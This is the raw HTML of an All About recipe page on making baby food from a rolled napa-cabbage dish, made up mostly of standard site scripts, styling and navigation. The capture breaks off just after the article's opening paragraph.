

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://allabout.co.jp/gm/gc/312822/
body_size: 26462
content:
<!DOCTYPE html><html lang="ja"><head><meta charSet="utf-8" data-next-head=""/><meta name="viewport" content="width=1100" data-next-head=""/><script src="https://cdn.browsiprod.com/bootstrap/bootstrap.js" id="browsi-tag" data-pubKey="allabout" data-siteKey="allabout" async="" data-next-head=""></script><meta name="keywords" content="りにゅうしょく,リニュウショク,ベビーフード" data-next-head=""/><meta name="description" content="大人向けのロール白菜から、取り分けて作る簡単離乳食の作り方を紹介しています。赤ちゃんの発達段階別に４種類のメニューを紹介しています！" data-next-head=""/><meta name="thumbnail" content="https://img.aacdn.jp/aa/common/ogp300_300.png" data-next-head=""/><title data-next-head="">手間いらずがうれしい白菜の取り分け離乳食 [毎日の野菜・フルーツレシピ] All About</title><link rel="alternate" type="application/rss+xml" title="All About（オールアバウト）" href="https://rss.allabout.co.jp/aa/latest/pubsubhubbub/" data-next-head=""/><link rel="icon" type="image/x-icon" href="//img.aacdn.jp/201107/all/favicon.ico" data-next-head=""/><meta name="twitter:card" content="summary_large_image" data-next-head=""/><meta name="twitter:site" content="@allabout_news" data-next-head=""/><link rel="apple-touch-icon" href="//img.aacdn.jp/touch/aa/aa_home150_150.png" data-next-head=""/><meta property="og:title" content="手間いらずがうれしい白菜の取り分け離乳食 [毎日の野菜・フルーツレシピ] All About" data-next-head=""/><meta property="og:type" content="article" data-next-head=""/><meta property="og:url" content="https://allabout.co.jp/gm/gc/312822/" data-next-head=""/><meta property="og:image" content="https://img.aacdn.jp/aa/common/ogp300_300.png" data-next-head=""/><meta property="og:site_name" content="All About（オールアバウト）" data-next-head=""/><meta property="og:description" content="大人向けのロール白菜から、取り分けて作る簡単離乳食の作り方を紹介しています。赤ちゃんの発達段階別に４種類のメニューを紹介しています！" data-next-head=""/><meta property="fb:app_id" content="127779010635453" data-next-head=""/><meta property="fb:pages" content="146834615367396" data-next-head=""/><meta name="robots" content="index, follow, max-image-preview:large" data-next-head=""/><link rel="canonical" href="https://allabout.co.jp/gm/gc/312822/" data-next-head=""/><link rel="preload" href="/_next/static/css/b0136b2bd75f0647.css" as="style"/><script type="text/javascript" data-next-head="">
              aa = {};
              aa.v = {};
              aa.v.article_adflag = '0';
              aa.v.article_guide_id = '192';
              aa.v.article_guide_name = '江戸野 陽子'
              aa.v.article_id = '312822';
              aa.v.article_page = '1';
              aa.v.article_pagecount = '1';
              aa.v.article_pubdate = '2010-12-06';
              aa.v.article_title = '手間いらずがうれしい白菜の取り分け離乳食';
              aa.v.article_updatedate = '2008-01-27';
              aa.v.ryoiki_eng = 'r_kurashi';
              aa.v.ryoiki_jp = '暮らし';
              aa.v.ch_jp = '料理レシピ';
              aa.v.ch_eng = 'recipe';
              aa.v.gs_id = '455';
              aa.v.gs_jp = '毎日の野菜・フルーツレシピ';
              aa.v.list_id = '22508';
              aa.v.my_best = '0';
            </script><script type="text/javascript" data-next-head="">
              aa.v.device='pc';
              aa.v.adult_flg = '0';
              aa.v.page_category = 'guidesite';
              aa.v.page_type = 'article';
              aa.v.page_title = '手間いらずがうれしい白菜の取り分け離乳食';
              aa.v.service = 'allabout';
            </script><script id="gtm" data-nscript="beforeInteractive">
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({ isRearchi: "true" });
            (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
            })(window,document,'script','dataLayer','GTM-87VH');
          </script><link rel="stylesheet" href="/_next/static/css/b0136b2bd75f0647.css" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" noModule="" src="/_next/static/chunks/polyfills-42372ed130431b0a.js"></script><script src="/_next/static/chunks/webpack-18f05741a3d519cc.js" defer=""></script><script src="/_next/static/chunks/framework-8b0b0e08fcd3360d.js" defer=""></script><script src="/_next/static/chunks/main-ca3824d559d86b17.js" defer=""></script><script src="/_next/static/chunks/pages/_app-e05f867421b85eff.js" defer=""></script><script src="/_next/static/chunks/454e6ae6-cf266b9b861d28ec.js" defer=""></script><script src="/_next/static/chunks/0465ed09-f57fb4220e06eb77.js" defer=""></script><script src="/_next/static/chunks/b28a8588-92427bce0fbc5c48.js" defer=""></script><script src="/_next/static/chunks/a1488f65-e5254862fb055c34.js" defer=""></script><script src="/_next/static/chunks/10a22817-c1ee5f341dea983d.js" defer=""></script><script src="/_next/static/chunks/489b9f9a-6bd6f27897a65abd.js" defer=""></script><script src="/_next/static/chunks/54e27604-552001d213a512a3.js" defer=""></script><script src="/_next/static/chunks/c859536c-827e68214a77fd76.js" defer=""></script><script src="/_next/static/chunks/2e6f1b4f-0e74645d7890d7e8.js" defer=""></script><script src="/_next/static/chunks/4b522599-c77b318bd8129326.js" defer=""></script><script src="/_next/static/chunks/2730-82337e8a1bd183de.js" defer=""></script><script src="/_next/static/chunks/5278-d2b0d11e9809cae1.js" defer=""></script><script src="/_next/static/chunks/1886-b8f4549143be163a.js" defer=""></script><script src="/_next/static/chunks/2609-20416f641ebab4d0.js" defer=""></script><script src="/_next/static/chunks/9549-247828d1b4c13fd5.js" defer=""></script><script src="/_next/static/chunks/3366-cfd2262517269b6a.js" defer=""></script><script src="/_next/static/chunks/800-a872f7af112c3f71.js" defer=""></script><script src="/_next/static/chunks/292-85263569e9c9644c.js" defer=""></script><script src="/_next/static/chunks/7202-7409c0b4d4fd2f6b.js" defer=""></script><script src="/_next/static/chunks/4932-afbd97fb095a73cf.js" defer=""></script><script src="/_next/static/chunks/9815-81da0a243e353587.js" defer=""></script><script src="/_next/static/chunks/7889-ee24d07e3796a3bc.js" defer=""></script><script src="/_next/static/chunks/6268-05d4eaee47668e60.js" defer=""></script><script src="/_next/static/chunks/2270-e72a8166b796e2c4.js" defer=""></script><script src="/_next/static/chunks/pages/gm/gc/%5Bid%5D-05eeb165f43c83f7.js" defer=""></script><script src="/_next/static/3K6Y65Yr5XLSL7nYyxB8M/_buildManifest.js" defer=""></script><script src="/_next/static/3K6Y65Yr5XLSL7nYyxB8M/_ssgManifest.js" defer=""></script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="KLLCJ-3YXQ7-D8NBF-R2BAU-XP2MB",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"KLLCJ-3YXQ7-D8NBF-R2BAU-XP2MB";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="aoinf2ycc2qry2l4gwlq-f-a48900c16-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"914209","ak.ai":parseInt("585512",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"30c0ba6e","ak.r":51208,"ak.a2":n,"ak.m":"b","ak.n":"essl","ak.bpcip":"3.144.210.0","ak.cport":41926,"ak.gh":"23.209.83.17","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769747863","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==ji760AbrHQGL+6AfVDPVLYR36RGu1GucE64v3IaznVAPrO3PdpeTrgODdVC2rqn8ptvhEcG0ehkIC6ZolQX43tPvBGw0r1Erzl6Q0EqAGnMwsKCb353vYLLTQdpYPS4VFffdwwiVF8CAtb+UmgRZe3u0+oKOrKDqhzoEKEj/ExLLpdLtv8+GVBoKRlLaHdrPqsZdHjr1YRwthVtfTJWYGGu1ZTL5Mss0oUCsV/1wBHiN+OIAQ17/xy0PsCbdZe2b9A2B41Penb7tQFYViy3fk/yw8mSZyT/3SQ7CrNjx3KGievdgeSgXSMzM3/0kPPr1xfh8HuvK1dqHOIHYeeaU8o4XBlWyL0cUR9H9k9vjZinokKAsRYP+4jgj4eFSJVnmD40mlG+lJBYw+KG/qoBHVmyWjbLqKc6SpBmFAVhsaZI=","ak.pv":"87","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head><body><noscript><iframe title="gtm" src="https://www.googletagmanager.com/ns.html?id=GTM-87VH" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="__next"><style data-emotion="css-global sbijfl">*,::before,::after{box-sizing:border-box;border-style:solid;border-width:0;}html{line-height:1.15;-webkit-text-size-adjust:100%;}body{margin:0;font-family:"メイリオ",Meiryo,YuGothic,"游ゴシック","Hiragino Kaku Gothic Pro",Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif;}main{display:block;}p,table,blockquote,address,pre,iframe,form,figure,dl{margin:0;}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit;margin:0;}ul,ol{margin:0;padding:0;list-style:none;}dt{font-weight:bold;}dd{margin-left:0;}hr{box-sizing:content-box;height:0;overflow:visible;border-top-width:1px;margin:0;clear:both;color:inherit;}pre{font-family:monospace,monospace;font-size:inherit;}address{font-style:inherit;}a{background-color:transparent;-webkit-text-decoration:none;text-decoration:none;color:inherit;}abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted;}b,strong{font-weight:bolder;}code,kbd,samp{font-family:monospace,monospace;font-size:inherit;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sub{bottom:-0.25em;}sup{top:-0.5em;}svg,img,embed,object,iframe{vertical-align:bottom;}button,input,optgroup,select,textarea{-webkit-appearance:none;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;vertical-align:middle;color:inherit;font:inherit;background:transparent;padding:0;margin:0;border-radius:0;text-align:inherit;text-transform:inherit;}[type="checkbox"]{-webkit-appearance:checkbox;-webkit-appearance:checkbox;-moz-appearance:checkbox;-ms-appearance:checkbox;appearance:checkbox;}[type="radio"]{-webkit-appearance:radio;-webkit-appearance:radio;-moz-appearance:radio;-ms-appearance:radio;appearance:radio;}button,[type="button"],[type="reset"],[type="submit"]{cursor:pointer;}button:disabled,[type="button"]:disabled,[type="reset"]:disabled,[type="submit"]:disabled{cursor:default;}:-moz-focusring{outline:auto;}select:disabled{opacity:inherit;}option{padding:0;}fieldset{margin:0;padding:0;min-width:0;}legend{padding:0;}progress{vertical-align:baseline;}textarea{overflow:auto;}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto;}[type="search"]{outline-offset:-2px;}[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}label[for]{cursor:pointer;}details{display:block;}summary{display:-webkit-box;display:-webkit-list-item;display:-ms-list-itembox;display:list-item;}[contenteditable]:focus{outline:auto;}table{border-color:inherit;border-collapse:collapse;}caption{text-align:left;}td,th{vertical-align:top;padding:0;}th{text-align:left;font-weight:bold;}html{font-size:16px;}body{font-family:"メイリオ",Meiryo,YuGothic,"游ゴシック","Hiragino Kaku Gothic Pro",Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif;line-height:1.5;background:#fff;color:#1e1e1e;word-wrap:break-word;min-width:1058px;}a{color:#005ead;-webkit-text-decoration:none;text-decoration:none;}a:hover{-webkit-text-decoration:underline;text-decoration:underline;}img{max-width:100%;vertical-align:bottom;-ms-interpolation-mode:bicubic;}a:hover img.trans,a.trans:hover{cursor:pointer;opacity:0.7;-webkit-filter:alpha(opacity=70);filter:alpha(opacity=70);}</style><style data-emotion="css 3t04x3">.css-3t04x3{height:0px;}</style><div data-tracking-zone="modules-content-bodyExternalScriptFrame" class="css-3t04x3"></div><style data-emotion="css gk3zlj">.css-gk3zlj{min-width:1240px;}</style><div class="css-gk3zlj"><style data-emotion="css nzfbnz">.css-nzfbnz{border-top:4px solid #cc0000;}</style><header role="banner" data-tracking-zone="modules-common-header" class="css-nzfbnz"><style data-emotion="css 1lz4wh1">.css-1lz4wh1{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;padding:12px 0;width:1058px;margin:0 auto;}</style><div class="css-1lz4wh1"><style data-emotion="css bdl97">.css-bdl97{padding-top:6px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}</style><div data-tracking-zone="modules-common-header-parts-logo" class="css-bdl97"><a aria-label="All About オールアバウト" href="/"><style data-emotion="css 3qtz1w">.css-3qtz1w{max-width:100%;vertical-align:bottom;}</style><div class="css-3qtz1w"><img alt="All About オールアバウト" loading="lazy" width="148" height="29" decoding="async" data-nimg="1" style="color:transparent" src="https://img.aacdn.jp/allabout/common/aa-logo.png"/></div></a><style data-emotion="css 9okqyn">.css-9okqyn{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:16px;line-height:1;font-size:22px;font-weight:bold;color:#1e1e1e;}.css-9okqyn:hover{-webkit-text-decoration:none;text-decoration:none;}</style><a class="css-9okqyn" href="/r_kurashi/">暮らし</a></div><style data-emotion="css kl5uk3">.css-kl5uk3{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:20px;}</style><div class="css-kl5uk3"><div data-tracking-zone="parts-common-searchForm" class="css-kl5uk3"><style data-emotion="css 79elbk">.css-79elbk{position:relative;}</style><form class="css-79elbk"><style data-emotion="css edtxkx">.css-edtxkx{display:block;border-radius:5px;box-sizing:border-box;border:1px solid #1e1e1e;width:480px;height:40px;padding:0 50px 0 16px;line-height:40px;background:#fff;}.css-edtxkx::-webkit-input-placeholder{color:#b4b4b4;}.css-edtxkx::-moz-placeholder{color:#b4b4b4;}.css-edtxkx:-ms-input-placeholder{color:#b4b4b4;}.css-edtxkx::placeholder{color:#b4b4b4;}</style><input type="text" placeholder="知りたいことを検索" class="css-edtxkx" value=""/><style data-emotion="css 1oo56x6">.css-1oo56x6{display:block;position:absolute;top:0;right:15px;width:20px;height:40px;font-size:20px;line-height:20px;}.css-1oo56x6:hover{opacity:0.8;}</style><button aria-label="知りたいことを検索" type="submit" class="css-1oo56x6"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></button></form></div><a href="https://allabout.co.jp/membership/login?utm_source=allabout&amp;utm_medium=referral&amp;utm_campaign=id_login" aria-label="All About ID" data-tracking-zone="parts-common-userIcon"><style data-emotion="css 8zt265">.css-8zt265{display:inline-block;border-radius:50%;width:35px;height:35px;background:#cc0000;background-image:url(https://img.aacdn.jp/allabout/common/user_icon.svg);background-repeat:no-repeat;position:relative;-webkit-background-position:left 3px bottom -8px;background-position:left 3px bottom -8px;-webkit-background-size:25px auto;background-size:25px auto;border:#cc0000 solid 2px;box-sizing:border-box;}</style><span class="css-8zt265"></span></a></div></div></header><style data-emotion="css 1lqqlin">.css-1lqqlin{background:#cc0000;}</style><nav role="navigation" data-tracking-zone="modules-common-navigation-channel" class="css-1lqqlin"><style data-emotion="css yqa7mu">.css-yqa7mu{width:1058px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-top:7px;margin:0 auto;letter-spacing:-0.4em;}</style><ul class="css-yqa7mu"><style data-emotion="css 5fz372">.css-5fz372{letter-spacing:normal;vertical-align:top;}</style><li class="css-5fz372"><style data-emotion="css 14td9p7">.css-14td9p7{display:block;white-space:nowrap;line-height:1;font-size:12px;height:30px;padding:7px 8px 0;color:#fff;}.css-14td9p7:hover{cursor:pointer;-webkit-text-decoration:none;text-decoration:none;font-weight:bold;color:#1e1e1e;background:#fff;}</style><a class="css-14td9p7" href="/family/">家事・ライフスタイル</a></li><li class="css-5fz372"><style data-emotion="css zxesj6">.css-zxesj6{display:block;white-space:nowrap;line-height:1;font-size:12px;height:30px;padding:7px 8px 0;font-weight:bold;color:#1e1e1e;background:#fff;}.css-zxesj6:hover{cursor:pointer;-webkit-text-decoration:none;text-decoration:none;}</style><a class="css-zxesj6" href="/recipe/">料理レシピ</a></li><li class="css-5fz372"><a class="css-14td9p7" href="/ch_manner/">冠婚葬祭</a></li><li class="css-5fz372"><a class="css-14td9p7" href="/homeelectronics/">生活家電</a></li><li class="css-5fz372"><a class="css-14td9p7" href="/ch_handmade/">ハンドメイド</a></li><li class="css-5fz372"><a class="css-14td9p7" href="/ch_pregnancy/">妊娠・出産</a></li><li class="css-5fz372"><a class="css-14td9p7" href="/children/">育児・赤ちゃん</a></li><li class="css-5fz372"><a class="css-14td9p7" href="/ch_kids/">子育て・キッズ</a></li></ul></nav><style data-emotion="css u70vtz">.css-u70vtz{margin:0 auto;width:1058px;}</style><nav data-tracking-zone="parts-common-breadcrumbList" class="css-u70vtz"><style data-emotion="css 1b9xjm1">.css-1b9xjm1{font-size:12px;margin-bottom:12px;padding-top:12px;}</style><ol class="css-1b9xjm1"><style data-emotion="css 1wa08kx">.css-1wa08kx{position:relative;display:inline-block;padding-right:17px;margin-right:8px;}.css-1wa08kx:after{position:absolute;display:inline-block;content:">";color:#999;top:-1px;right:0;-webkit-transform:scaleX(0.6);-moz-transform:scaleX(0.6);-ms-transform:scaleX(0.6);transform:scaleX(0.6);}.css-1wa08kx:last-child{font-weight:bold;padding-right:0px;margin-right:0px;}.css-1wa08kx:last-child:after{content:"";}</style><li class="css-1wa08kx"><style data-emotion="css 179v843">.css-179v843{color:#1e1e1e;}</style><a class="css-179v843" href="/">All About</a></li><li class="css-1wa08kx"><a class="css-179v843" href="/r_kurashi/">暮らし</a></li><li class="css-1wa08kx"><a class="css-179v843" href="/recipe/">料理レシピ</a></li><li class="css-1wa08kx"><a class="css-179v843" href="/gm/gt/455/">毎日の野菜・フルーツレシピ</a></li><li class="css-1wa08kx"><a class="css-179v843" href="/gm/gl/22508/">ガイドのおすすめ野菜レシピ</a></li><li class="css-1wa08kx">手間いらずがうれしい白菜の取り分け離乳食</li></ol></nav><style data-emotion="css 1v4uyrx">.css-1v4uyrx{width:1240px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:12px 0;margin:0 auto;}</style><div class="css-1v4uyrx"><style data-emotion="css 1dfv254">.css-1dfv254{width:744px;margin:0 53px;}</style><div class="css-1dfv254"><style data-emotion="css eaj36">.css-eaj36{margin-bottom:20px;border-bottom:1px solid #dbdbcf;}</style><div class="css-eaj36"><div data-tracking-zone="modules-content-header-common"><style data-emotion="css 1x6kwam">.css-1x6kwam{margin-bottom:5px;color:#000;font-size:15px;padding-top:5px;line-height:1.5;}</style><div data-tracking-zone="modules-content-header-common-parts-contentCategory" class="css-1x6kwam">毎日の野菜・フルーツレシピ<!-- -->／ガイドのおすすめ野菜レシピ</div><style data-emotion="css 3vy5ys">.css-3vy5ys{margin-bottom:16px;font-size:28px;font-weight:bold;line-height:1.3;color:#000;}</style><h1 data-tracking-zone="modules-content-header-common-parts-contentTitle" class="css-3vy5ys">手間いらずがうれしい白菜の取り分け離乳食</h1><style data-emotion="css ve1b41">.css-ve1b41{margin-bottom:3px;font-size:12px;}</style><p data-tracking-zone="modules-content-header-common-parts-contentDescription" class="css-ve1b41">大人向けのロール白菜から、取り分けて作る簡単離乳食の作り方を紹介しています。赤ちゃんの発達段階別に４種類のメニューを紹介しています！</p></div><style data-emotion="css 1t22kts">.css-1t22kts{display:block;color:#666;text-align:right;font-size:12px;}</style><time data-tracking-zone="parts-common-updatedAt" class="css-1t22kts">更新日：2008年01月27日</time><style data-emotion="css 1gohi4l">.css-1gohi4l{min-height:47px;padding-top:5px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}</style><div class="css-1gohi4l"><style data-emotion="css 1n570ix">.css-1n570ix{width:100%;border-top:1px solid #dbdbcf;}</style><div data-tracking-zone="modules-content-guide-common" class="css-1n570ix"><style data-emotion="css yh62wx">.css-yh62wx{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding-top:10px;padding-bottom:10px;width:100%;}</style><div class="css-yh62wx"><style data-emotion="css 6su6fj">.css-6su6fj{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;}</style><div class="css-6su6fj"><style data-emotion="css 12jv2d2">.css-12jv2d2{border:1px solid #e5e5e5;border-radius:50%;width:60px;height:60px;}</style><div data-tracking-zone="modules-content-guide-common-parts-guideProfileImage" class="css-12jv2d2"><style data-emotion="css uodor8">.css-uodor8{border-radius:50%;}</style><img alt="江戸野 陽子" loading="lazy" width="60" height="60" decoding="async" data-nimg="1" class="css-uodor8" style="color:transparent" src="https://imgcp.aacdn.jp/img-a/60/60/img-org/201107/all/guide/192/guide-192-60-60.gif"/></div></div><style data-emotion="css k9d8ev">.css-k9d8ev{margin-left:10px;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;-webkit-flex-basis:0%;-ms-flex-preferred-size:0%;flex-basis:0%;}</style><div class="css-k9d8ev"><style data-emotion="css m2tfvw">.css-m2tfvw{font-size:15px;font-weight:bold;line-height:1;}</style><p class="css-m2tfvw">江戸野 陽子</p><style data-emotion="css chvykx">.css-chvykx{font-size:12px;font-weight:bold;color:#666;margin-top:5px;line-height:1;}</style><p class="css-chvykx">毎日の野菜・フルーツレシピ ガイド</p><style data-emotion="css odz94x">.css-odz94x{margin-top:5px;}</style><div class="css-odz94x"><style data-emotion="css w4kkeb">.css-w4kkeb{font-size:12px;font-weight:bold;color:#666;line-height:1;}</style><p data-tracking-zone="modules-content-guide-common-parts-representativeQualification" class="css-w4kkeb">野菜ソムリエプロ</p></div><style data-emotion="css mvx0md">.css-mvx0md{margin-top:10px;min-height:0;}</style><div class="css-mvx0md"><div data-tracking-zone="modules-content-guide-common-parts-briefHistory" class="css-79elbk"><style data-emotion="css 1mr554u">.css-1mr554u{font-size:12px;line-height:1.2;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;position:relative;}</style><p class="css-1mr554u">「野菜と豆腐の料理家」としてwebを中心にコラムやレシピを執筆。野菜と豆腐をおいしくいただく料理教室を開催中。野菜・フルーツ・豆腐製品の選び方、保存方法、下ごしらえなどを分かりやすく解説。また野菜・フルーツ・豆腐製品をおいしく食べるための情報を分かりやすくお届けしています。</p><style data-emotion="css 1p9x2uq">.css-1p9x2uq{position:absolute;bottom:0;right:0;background:linear-gradient(
    to right,rgba(255,255,255,0),#fff 20px
  );color:#666;line-height:1.2;cursor:pointer;padding-left:20px;font-size:12px;}</style><span role="button" tabindex="0" class="css-1p9x2uq">...続きを読む</span></div></div></div></div></div></div></div><style data-emotion="css 1xn3edc">.css-1xn3edc{margin-bottom:30px;}</style><div class="css-1xn3edc"><style data-emotion="css 9cymi">.css-9cymi{text-align:center;height:90px;}.css-9cymi iframe{max-width:100%;}</style><div id="sys-article-upper-afc" data-tracking-zone="modules-common-adUpperAfc" class="css-9cymi"></div></div><main><article><style data-emotion="css 128nlh6">.css-128nlh6{font-size:13px;}</style><div data-tracking-zone="modules-content-relatedArticleAboveArticleFrame" class="css-128nlh6"></div><div id="fourm-target-children" data-tracking-zone="modules-content-adFourM"><div id="in-article-rec-target-children" data-tracking-zone="modules-content-adInArticleRec"><style data-emotion="css cikcz">.css-cikcz{line-height:1.8;}</style><div class="css-cikcz"><style data-emotion="css 1efg725">.css-1efg725{width:400px;margin:20px auto 80px auto;}</style><div data-tracking-zone="modules-content-recipeTopContent-parts-smallRecipeTop" class="css-1efg725"><img alt="手間いらずがうれしい白菜の取り分け離乳食" loading="lazy" width="400" height="300" decoding="async" data-nimg="1" style="color:transparent" src="https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/3/1/2/8/2/2/mainimg.jpg"/><style data-emotion="css 1ijrxyb">.css-1ijrxyb{margin:10px 0 10px 0;}</style><p data-tracking-zone="modules-content-recipeTopContent-parts-category" class="css-1ijrxyb">カテゴリー：<style data-emotion="css 1bs7qd7">.css-1bs7qd7:hover{-webkit-text-decoration:none;text-decoration:none;}</style><a class="css-1bs7qd7" href="/recipe/search/dish/5/">汁物・スープ・鍋</a>、<a class="css-1bs7qd7" href="/recipe/search/dish/122/">スープ</a></p></div><section data-tracking-zone="modules-content-recipeLead"><style data-emotion="css e45uu5">.css-e45uu5{font-size:20px;font-weight:bold;border-left:9px solid #cc0000;margin:30px 0 15px 0;padding-left:10px;}</style><h2 data-tracking-zone="parts-content-sectionTitle" class="css-e45uu5">離乳食をロール白菜から取り分けて作ろう</h2><div>「<a href="/gm/gc/185661/">くるくる巻くだけ　和風なロール白菜</a>」をベースに、赤ちゃんのための簡単離乳食を作りましょう。大人用メニューを作っているときにできる、ゆでた白菜や刻んだしいたけが材料となります。<br />
<br />
